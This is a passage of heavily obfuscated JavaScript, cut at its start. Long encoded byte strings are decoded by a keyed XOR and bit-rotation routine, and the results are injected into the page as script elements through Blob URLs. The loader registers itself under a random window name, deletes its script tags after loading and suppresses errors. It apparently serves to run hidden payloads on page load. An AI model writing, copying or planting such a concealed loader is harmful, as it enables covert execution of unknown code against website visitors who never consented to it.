53.2d.9.68.1d.4b.39.14.43.2s.3j.4u.2c.70.1h.1p.3z.6y.2z.20.14.55.6l.24.3z.2d.69.0.2v.68.5l.2o.4e.1z.5q.6h.h.25.36.w.68.12.1k.58.j.52.4v.2j.3h.5j.51.2p.4n.66.6k.4y.6s.3h.6g.2d.41.5v.23.3p.4l.2p.6f.28.2m.12.1v.g.31.1g.5p.1s.1w.k.1j.6p.30.1v.2z.2g.2g.4p.45.70.4f.38.5f.2x.2v.0.28.51.2p.70.62.4t.29.27.3l.66.6q.3g.2c.4a.4k.71.46.5z.4.6k.38.2n.1p.6a.4i.6i.65.4t.b.65.2u.55.5l.30.3t.4c.71.1x.51.w.1b.3q.70.2c.17.4m.28.6w.1h.25.5v.62.51.6c.1q.4z.6h.4y.6o.4t.71.2x.3q.1a.5l.2y.3s.2f.8.4j.23.1l.3r.66.6q.30.2a.1m.29.6x.1h.4j.6q.f.16.4a.3f.6c.4g.6i.2y.25.k.4.s.f.3.51.3z.4i.5p.43.g.55.2f.3q.4u.12.p.12.1r.63.47.2q.7.3.13.4l.16.3w.3u.4i.49.51.6l.1m.5l.6q.2u.23.39.25.48.r.52.4i.2i.1a.2x.32.5m.y.b.5q.47.1.39.4y.3e.71.4n.4u.3z.2q.1o.4n.1r.2f.o.5p.1.2b.c.52.1g.54.24.5x.4y.3q.4u.12.6p.o.c.5j.59.7.3g.5m.3h.a.3e.4p.4e.3w.1k.5b.61.2b.1j.1m.1.1t.1x.6w.6.29.5c.2d.2g.1a.1.32.5k.5e.d.5g.4d.5.3f.6w.3c.6z.51.4o.38.1w.1o.4n.1l.2f.1i.23.5l.2w.3v.2b.2g.o.51.4n.2h.1a.t.32.5j.5k.e.5h.24.3.3e.66.3f.6w.4u.4r.3w.i.1k.4v.e.2b.t.4g.1.2d.5d.70.4.2f.5e.35.6b.1i.6q.3i.45.k.7.5g.3p.21.16.1t.6u.4u.3x.3v.6i.4y.6s.4n.0.1o.s.1r.h.4z.o.4u.1a.52.g.3c.3q.1a.4m.3o.6t.54.3c.w.3p.3i.p.68.55.47.3w.3h.41.1u.4f.1z.w.4o.1n.64.2e.3e.33.9.i.59.5e.2z.6f.1q.56.3y.4a.39.14.5m.71.4t.3j.d.5g.73.40.3x.3v.4i.4d.45.6i.1a.51.6t.2u.2l.3a.2j.1a.s.4x.5v.3o.66.6u.3y.61.35.1d.55.71.4j.5l.b.6v.3v.45.3o.6x.4i.49.51.6l.1m.p.6q.3i.5f.39.2l.2p.r.52.5e.2i.12.2z.32.5e.42.2b.73.1h.55.6o.9.5e.6d.46.3r.2m.4i.4d.59.6k.1q.8.6r.2u.9.38.2f.1e.q.5f.2a.2j.1a.5.32.6p.0.c.5r.3z.7.2s.5c.3h.6y.5c.4p.39.2c.1k.4v.1o.2b.v.3m.1.1t.4e.4w.1j.20.21.5g.6b.3q.4q.12.6u.3f.16.5a.1h.l.5g.v.2e.46.1b.3i.5i.6i.18.f.4g.10.8.6b.1n.5x.4d.2p.v.m.24.2u.1n.w.50.30.46.2p.2e.5j.4v.4h.1h.d.x.5r.28.29.6j.4y.6o.t.1k.2p.4m.2g.6z.30.2r.70.4.2f.5e.1z.2m.12.40.32.5i.16.f.5u.6n.1.3d.70.3i.9.39.4q.4b.4c.1o.4n.j.2f.1g.15.1.1v.4j.52.2g.5w.20.5t.4w.5q.7.18.19.8.5p.6g.3p.6d.p.6o.1b.47.4c.6r.41.2i.m.1z.w.1t.1n.5o.1s.3e.v.72.i.3p.z.2z.73.o.56.46.2.39.w.1v.71.59.6i.d.6s.2l.40.45.a.4i.3p.t.6i.1a.2k.6t.3i.5x.3a.23.3.s.4p.5d.2l.1a.d.32.5f.27.a.5t.5r.3.3a.2t.3j.c.4s.4v.3b.38.1k.5b.2s.2b.1d.k.1.2l.1r.70.0.2b.5i.1v.2i.12.40.32.5e.1v.b.5y.67.1.3h.6c.3e.6t.4h.4u.4f.70.1o.5b.6e.2f.o.5h.1.1v.3z.72.3.2a.2i.2a.6k.40.l.58.40.2p.2c.5r.71.53.5h.v.11.1.31.3r.2o.6i.14.f.5l.1k.x.6q.5l.2y.3w.2f.70.53.4m.3h.6l.3q.4q.12.6u.4q.1m.m.4v.2j.m.1x.2w.2j.3r.3z.3a.6i.18.f.0.4s.6g.2j.1f.53.2q.6y.46.3s.6z.2.5k.5y.5j.l.13.53.4j.6q.1r.48.1n.2j.z.4h.1a.6x.71.5o.1i.l.5f.4a.19.1q.5f.2j.23.4q.5o.6n.j.5g.j.4o.h.58.5o.23.d.11.1h.h.5e.9.4.6p.71.6a.4i.6i.k.33.60.71.2c.20.p.q.4b.4u.3a.3y.2o.h.13.5i.13.6t.d.21.53.0.1h.4c.4h.3l.5l.1w.4c.6r.5v.1u.4h.5.1u.29.3q.4m.1n.34.35.3k.q.38.4q.1d.6h.g.p.30.2k.6z.o.4a.n.z.2f.2v.4k.1r.6z.1w.36.70.2y.4d.d.2d.3v.3j.3a.d.u.6g.5v.58.3e.43.4k.28.39.2c.15.4m.g.4j.2d.1.g.45.4.r.3m.2l.48.2a.5d.53.47.q.21.1m.3a.b.31.1x.5k.5f.6b.6q.4f.g.54.4.6w.23.h.6h.5p.6x.4g.6k.28.6b.55.3x.40.5u.6y.4d.6m.58.6i.d.b.3e.1w.1q.10.21.4b.4t.6q.m.n.1g.1.66.4x.6e.73.4t.32.3j.6a.2.5e.3q.39.q.m.3r.4h.5m.4g.5c.4z.x.z.1.4e.36.4e.5m.51.2o.1t.18.o.6z.s.4e.4t.5h.37.5y.5c.2x.5q.x.3p.k.45.4n.2v.58.72.23.1d.53.2.1.16.3k.m.47.5v.72.58.1g.l.3k.18.1g.1j.2g.5p.72.3u.v.3q.2h.3w.1u.5d.19.1a.4o.25.1q.3a.b.2x.2d.5o.5j.3m.46.1i.2o.p.1g.70.16.18.6l.d.7.5w.5g.26.6c.1p.2g.2s.6v.6a.19.6q.3o.47.5t.1d.3n.17.1q.w.25.53.5l.52.4g.3j.k.t.54.v.4d.45.4v.5d.1j.m.5j.55.5v.43.38.5l.1o.a.1c.52.3y.4q.6o.7.7.17.59.4.1t.v.4w.23.12.64.5e.1c.54.1h.71.41.1p.69.7.5f.3g.28.2i.2s.4v.5g.71.4j.5h.4z.2f.m.b.4r.64.1s.4b.3o.1q.5p.3q.6b.54.2q.37.5p.4z.5l.6k.52.1n.6n.4c.1t.22.49.73.47.i.50.2.5l.25.5j.2l.2h.2b.3q.6p.a.5k.68.4k.2i.j.1t.x.12.3a.3s.1l.6f.5.5d.3r.3a.q.i.3r.4m.2v.2o.5f.4z.2b.1g.72.r.6i.k.y.3m.6u.1z.3i.33.1a.a.1y.4v.71.7.9.3w.p.3k.2n.4e.70.u.4f.1w.4o.3b.4a.2o.4n.11.33.1h.v.1l.62.36.14.h.1g.7.37.1m.t.39.51.5q.6u.2e.35.59.34.u.4y.3x.6t.13.12.3a.49.4b.3r.2i.q.3y.3s.6z.5j.6w.3a.44.4u.1x.1t.2e.65.26.4r.36.1v.4y.1b.1y.4p.71.30.8.4k.5f.48.47.3k.34.3x.5o.1x.2r.53.4q.m.2o.e.3k.2m.45.4.64.5e.51.21.1e.1d.51.1o.3n.2g.4b.1r.5x.65.3m.58.53.4h.6j.3t.1s.1q.w.25.4f.1i.6.6.3b.k.5.66.3p.5p.13.5x.2a.6i.3j.3r.41.37.4j.50.5t.65.28.5k.5f.33.']['join']('')][0x0]],[['ntWgPgGxlxQpnaDT','YOMoqTiAJRtiBvkV']['join'](''),'EXDSiSRgVDRbVJFj'+'JKcuXfYWTGaixhSM','YXhghasnCaGytdLz',[['3b.2g.3k.24.59.4f.1k.w.60.70.2j.i.1v.4o.5i.4t.1b.2d.3i.2o.2l.4d.37.6x.n.19.1s.1j.59.6b.2g.38.5u.36.1x.6z.5b.10.4s.5k.6r.20.h.2d.27.5a.58.36.47.27.34.6x.39.1j.4a.5l.58.5b.5a.5c.1y.2p.v.v.2l.28.54.6m.31.2q.a.72.1w.72.27.3v.5e.6r.1c.36.2r.6n.4f.2z.43.4l.6n.1e.3n.5o.6u.15.18.6t.4x.3e.4o.36.19.2l.19.1o.1j.22.5a.5r.24.3w.2l.f.6s.t.28.48.6f.3e.j.54.3k.3n.1i.3x.4c.6y.4j.4m.1j.3c.5v.1m.2v.1k.59.1n.5x.w.s.48.2l.3x.3f.4o.3y.6m.4g.1k.69.4s.6t.2o.71.49.3x.2j.i.5e.18.1m.61.p.6g.g.40.v.3j.2.1j.1y.l.3e.57.48.72.4m.4y.4n.q.46.49.2s.5h.2x.6u.6f.2h.m.3u.6y.4r.4g.4v.4v.9.8.3k.68','.1h.4f.4f.70.14.5w.54.h.60.1k.6w.4h.4i.6v.3i.8.5f.3v.j.26.4v.n.4f.45.38.3w.j.5.1q.0.52.6j.2f.8.2j.16.6j.3g.1d.62.3h.73.4q.6z.s.1p.4v.6v.j.r.3g.1f.3s.72.4m.5j.3l.1q.67.6b.2n.6w.2f.24.2l.2s.8.6y.1y.31.72.3n.p.1c.1i.6v.2f.73.4e.2.28.3v.6z.3t.2s.1x.1a.27.18.4k.34.f.38.2g.3k.25.59.4e.1p.12.63.5r.1b.4i.3l.p.2i.5d.55.3j.9.x.2g.27.70.13.2r.2y.6v.2x.1s.1.26.2c.2b.6a.v.s.2f.36.2i.1o.57.72.2f.4d.p.2r.4e.1.46.6v.4f.44.5f.20.6x.1h.1n.3f.3a.4r.4d.2r.3l.36.2y.28.28.v.39.58.1r.62.5a.5t.31.3j.5o.3j.4s.t.2o.4e.49.6r.17.46.g.2w.2v.22.4i.w.4r.6p.38.34.9.4f.52.u.6t.49.y.20.5w.2x.']['join']('')][0x0]]],function(_0x59d634){function _0x254083(_0x515b12){let _0x9c69ac=0x0;return new Promise(function _0x205535(_0x2ee375,_0x581c60){const _0x1e2964=document;const _0xfda823=_0x1e2964['head']||_0x1e2964['documentElement'];const _0x45dc7c=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1e2964,'scr'+'ipt');const _0x4eedff=HTMLElement['prototype'];_0x4eedff['appe'+'ndCh'+'ild']['call'](_0xfda823,_0x45dc7c);if(!_0x9c69ac++){_0x4eedff['setAttribute']['call'](_0x45dc7c,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x515b12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x45dc7c['onerror']=_0xa980ec(function(){_0x205535(_0x2ee375,_0x581c60);});}else{_0x45dc7c['innerHTML']=_0x515b12;_0x45dc7c['onerror']=_0xa980ec(_0x581c60);}_0x45dc7c['onload']=_0xa980ec(_0x2ee375);function _0xa980ec(_0x2c5e30){return function(){_0x9c69ac<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x45dc7c['src']);_0x4eedff['removeChild']['call'](_0xfda823,_0x45dc7c);_0x2c5e30(_0x9c69ac);};}});};const _0x4fd545='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4fd545]=_0x254083;_0x59d634['map'](function([_0x2eeb4c,_0x15742d,_0x2e01b2,_0x2ed8db]){try{_0x2ed8db=_0x2ed8db['split']('.');const _0x5c1c17=_0x2ed8db['length']-0x1;const _0x5e6e5f=new Uint8Array(_0x5c1c17);for(let _0x5b9710=0x0;_0x5b9710<_0x5c1c17;_0x5b9710++){let _0x26eb4a=parseInt(_0x2ed8db[_0x5b9710],0x24);_0x26eb4a^=_0x2eeb4c['charCodeAt'](_0x5b9710%_0x2eeb4c['length']);_0x26eb4a=(_0x26eb4a>>0x3|_0x26eb4a<<0x5)&0xff;_0x26eb4a=(_0x26eb4a-_0x5b9710*_0x2e01b2['charCodeAt'](_0x5b9710%_0x2e01b2['length'])+0x100)%0x100;_0x26eb4a^=_0x15742d['charCodeAt'](_0x5b9710%_0x15742d['length']);_0x5e6e5f[_0x5b9710]=_0x26eb4a;}_0x254083('('+new(function(){return TextDecoder;}())()['decode'](_0x5e6e5f)+')('+JSON['stringify']([_0x4fd545])+'[0])');}catch(_0x3cf2d2){}});}));}());